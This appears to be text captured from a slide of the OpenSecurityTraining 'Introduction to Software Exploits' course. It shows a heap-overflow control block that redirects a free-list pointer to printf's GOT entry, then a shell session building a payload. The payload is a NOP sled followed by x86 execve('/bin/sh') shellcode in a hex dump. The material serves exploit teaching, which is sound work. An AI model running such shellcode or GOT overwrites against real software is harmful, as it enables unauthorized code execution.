 Control_Block
int avail = 0x11111111
int Size = 0x22222222
void * next_free = GOT[printf] - 0xC
void * prev_free = Nop sled
->prev_ptr = prev_ptr
= 0x41414141
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
..
0000040: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000050: 90 90 90 ...
bash-3.1$ cat shellcode >> payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000020: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000030: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000040: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000050: 90 90 90 eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 .....^.v.1..F.
.F
0000060: 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 31 db 89 ......N..V...1
..
0000070: d8 40 cd 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 .@......./bin/
sh
bash-3.1$
Shell - Konsole
22:27